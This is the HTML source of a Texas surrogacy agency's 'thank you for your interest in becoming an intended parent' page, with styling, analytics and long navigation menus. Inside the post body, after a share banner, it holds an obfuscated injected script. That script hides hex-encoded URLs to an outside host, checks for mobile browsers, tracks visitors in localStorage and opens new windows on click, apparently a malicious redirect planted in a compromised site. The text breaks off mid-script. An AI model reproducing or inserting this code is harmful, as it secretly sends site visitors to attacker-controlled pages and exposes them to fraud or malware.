		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyintexas.com/?wordfence_lh=1&hid=E91791CF85CBCE5E05DFFCB2F749FEE7');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSZDTLJQ2C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NSZDTLJQ2C');
</script>
	
</head>
<body id ="blog" class="page-template-default page page-id-760 main">
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63024343-1', 'auto');
  ga('send', 'pageview');
</script>
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:2542374680">(254) 237-4680</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyintexas.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyintexas.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2247"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-arlington-tx">Become a Surrogate Mother in Arlington TX</a></li>
<li class="page_item page-item-2253"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-austin-tx">Become a Surrogate Mother in Austin TX</a></li>
<li class="page_item page-item-2245"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-corpus-christi-tx">Become a Surrogate Mother in Corpus Christi TX</a></li>
<li class="page_item page-item-2255"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-dallas-tx">Become a Surrogate Mother in Dallas TX</a></li>
<li class="page_item page-item-2249"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-el-paso-tx">Become a Surrogate Mother in El Paso TX</a></li>
<li class="page_item page-item-2251"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-fort-worth-tx">Become a Surrogate Mother in Fort Worth TX</a></li>
<li class="page_item page-item-2259"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-houston-tx">Become a Surrogate Mother in Houston TX</a></li>
<li class="page_item page-item-2241"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-laredo-tx">Become a Surrogate Mother in Laredo TX</a></li>
<li class="page_item page-item-2243"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-plano-tx">Become a Surrogate Mother in Plano TX</a></li>
<li class="page_item page-item-2257"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-san-antonio-tx">Become a Surrogate Mother in San Antonio TX</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-in-texas">Become a Surrogate Mother in Texas</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyintexas.com/surrogate-texas-clinics">Becoming a Surrogate in Texas</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyintexas.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyintexas.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyintexas.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1699"><a href="https://surrogacyintexas.com/">Home</a></li>
<li class="page_item page-item-1725"><a href="https://surrogacyintexas.com/houston-surrogacy">Houston Surrogacy</a></li>
<li class="page_item page-item-1764"><a href="https://surrogacyintexas.com/houston-surrogacy-agency">Houston Surrogacy Agency</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyintexas.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyintexas.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyintexas.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyintexas.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyintexas.com/surrogate-mother-texas-laws">Legal Advantages for a Surrogate Mother in Texas</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyintexas.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2279"><a href="https://surrogacyintexas.com/surrogacy-agency-in-arlington-tx">Surrogacy Agency in Arlington TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2285"><a href="https://surrogacyintexas.com/surrogacy-agency-in-austin-tx">Surrogacy Agency in Austin TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2277"><a href="https://surrogacyintexas.com/surrogacy-agency-in-corpus-christi-tx">Surrogacy Agency in Corpus Christi TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2287"><a href="https://surrogacyintexas.com/surrogacy-agency-in-dallas-tx">Surrogacy Agency in Dallas TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2281"><a href="https://surrogacyintexas.com/surrogacy-agency-in-el-paso-tx">Surrogacy Agency in El Paso TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2283"><a href="https://surrogacyintexas.com/surrogacy-agency-in-fort-worth-tx">Surrogacy Agency in Fort Worth TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2304"><a href="https://surrogacyintexas.com/surrogacy-agency-in-houston-tx">Surrogacy Agency in Houston TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2273"><a href="https://surrogacyintexas.com/surrogacy-agency-in-laredo-tx">Surrogacy Agency in Laredo TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2275"><a href="https://surrogacyintexas.com/surrogacy-agency-in-plano-tx">Surrogacy Agency in Plano TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2291"><a href="https://surrogacyintexas.com/surrogacy-agency-in-san-antonio-tx">Surrogacy Agency in San Antonio TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590"><a href="https://surrogacyintexas.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyintexas.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyintexas.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-1708"><a href="https://surrogacyintexas.com/surrogacy-houston">Surrogacy Houston</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyintexas.com/surrogacy-in-texas">Surrogacy in Texas</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyintexas.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyintexas.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyintexas.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-1753"><a href="https://surrogacyintexas.com/surrogate-houston">Surrogate Houston</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyintexas.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyintexas.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-1748"><a href="https://surrogacyintexas.com/surrogate-mother-houston">Surrogate Mother Houston</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyintexas.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1923"><a href="https://surrogacyintexas.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1828"><a href="https://surrogacyintexas.com/thank-you-for-contacting-us">Thank You For Contacting Us</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760 current_page_item"><a href="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent" aria-current="page">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyintexas.com"><img src="https://surrogacyintexas.com/wp-content/uploads/surrogacy-agency-TexasLogo1.png" alt="Surrogacy In Texas"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyintexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyintexas.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyintexas.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyintexas.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyintexas.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyintexas.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyintexas.com/surrogacy-in-texas">Surrogacy in Texas</a>
	<ul class="sub-menu">
		<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://surrogacyintexas.com/surrogacy-agency-in-houston-tx">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://surrogacyintexas.com/surrogacy-agency-in-san-antonio-tx">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://surrogacyintexas.com/surrogacy-agency-in-dallas-tx">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://surrogacyintexas.com/surrogacy-agency-in-austin-tx">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://surrogacyintexas.com/surrogacy-agency-in-fort-worth-tx">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://surrogacyintexas.com/surrogacy-agency-in-el-paso-tx">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://surrogacyintexas.com/surrogacy-agency-in-arlington-tx">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://surrogacyintexas.com/surrogacy-agency-in-corpus-christi-tx">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://surrogacyintexas.com/surrogacy-agency-in-plano-tx">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://surrogacyintexas.com/surrogacy-agency-in-laredo-tx">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyintexas.com/surrogate-mother-texas-laws">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyintexas.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://surrogacyintexas.com/houston-surrogacy-agency">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://surrogacyintexas.com/surrogate-houston">Surrogate Houston</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://surrogacyintexas.com/surrogate-mother-houston">Surrogate Mother Houston</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://surrogacyintexas.com/houston-surrogacy">Houston Surrogacy</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://surrogacyintexas.com/surrogacy-houston">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-in-texas">Become a Surrogate Mother in Texas</a>
	<ul class="sub-menu">
		<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-houston-tx">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-san-antonio-tx">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-dallas-tx">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-austin-tx">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-fort-worth-tx">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-el-paso-tx">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-arlington-tx">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-corpus-christi-tx">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-plano-tx">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-laredo-tx">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyintexas.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyintexas.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyintexas.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyintexas.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyintexas.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyintexas.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyintexas.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyintexas.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyintexas.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyintexas.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyintexas.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyintexas.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://surrogacyintexas.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://surrogacyintexas.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container">
<div id="page" class="single">	
<article class="article">		
	<div id="content_box">			
						
		<div id="post-760" class="g post post-760 page type-page status-publish">					
			<div class="single_page">						
										
					<header>							
						<h1 class="title entry-title">Thank You For Your Interest In Becoming An Intended Parent!</h1>
						<div class="postauthor"><h5 class="vcard"><span class="fn">Angel</span></h5></div>		
                        <span style="display:none;" class="post-date updated">June 26, 2012</span> 
					</header>						
						

						<div class="post-content box mark-links entry-content">							
							
							<p>Thank you for your interest in becoming an intended parent. One of our case managers will be in touch with you soon.</p>
<p>Please help us to get the word out! Please click a share button below and share our website with your friends.  Thank you.  By sharing you are helping families start a miracle!</p>
<p><img fetchpriority="high" decoding="async" width="700" height="303" src="https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png" alt="share-this-banner"  class="alignnone wp-image-1939" srcset="https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png 700w, https://surrogacyintexas.com/wp-content/uploads/share-this-banner-300x130.png 300w" sizes="(max-width: 700px) 100vw, 700px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 